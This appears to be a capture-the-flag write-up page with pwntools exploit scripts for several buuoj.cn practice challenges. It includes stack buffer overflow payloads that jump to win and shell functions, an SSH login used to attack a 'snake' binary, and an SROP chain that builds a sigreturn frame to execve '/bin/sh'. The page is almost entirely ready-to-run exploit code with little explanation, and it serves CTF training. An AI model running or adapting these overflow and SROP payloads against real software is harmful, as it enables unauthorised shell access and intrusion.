
picoctf_2018_buffer overflow 2
exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './PicoCTF_2018_buffer_overflow_2'
p = process(proc_name)
p = remote('node3.buuoj.cn', 28375)
elf = ELF(proc_name)
win_addr = elf.sym['win']
main_addr = elf.sym['main']
payload = b'a' * (0x6c + 0x4) + p32(win_addr) + p32(main_addr) + p32(0x0DEADBEEF) + p32(0x0DEADC0DE)
p.sendafter('string: ', payload)
p.interactive()

wustctf2020_getshell
exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './wustctf2020_getshell'
p = process(proc_name)
p = remote('node3.buuoj.cn', 27140)
elf = ELF(proc_name)
shell = elf.sym['shell']
payload = b'a' * (0x18 + 0x4) + p32(shell)
p.recv()
p.send(payload)
p.interactive()



[BJDCTF 2nd]snake_dyn
密码需要修复三个定位角以及将颜色反转就可以扫出来为sNaKes

exp
from pwn import *
context.log_level = 'debug'
sh = ssh(host='node3.buuoj.cn', user='ctf', password='sNaKes', port=29170)
p = sh.process('/home/ctf/snake')
payload = b'a' * 0x101
p.sendline(payload)
p.interactive()
ciscn_2019_es_7[srop]
exp
from pwn import *
context(log_level='debug', arch='amd64')
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './ciscn_2019_es_7'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 29624)
elf = ELF(proc_name)
sys_read = 0x4004f1
syscall_ret = 0x400517
sigreturn = 0x4004da
execve = 0x4004e2
payload = b'/bin/sh\x00'.ljust(0x10, b'a') + p64(sys_read)
p.send(payload)
stack_addr = u64(p.recv(0x26)[-6:].ljust(0x8, b'\x00'))
log.info(hex(stack_addr))
str_bin_sh = stack_addr - 0x118
frame = SigreturnFrame()
frame.rax = 0x3b
frame.rdi = str_bin_sh
frame.rsi = 0x0
frame.rdx = 0x0
frame.rsp = stack_addr
frame.rip = syscall_ret
payload1 = b'/bin/sh\x00' + p64(0) + p64(sigreturn) + p64(syscall_ret) + bytes(frame)
p.send(payload1)
p.interactive()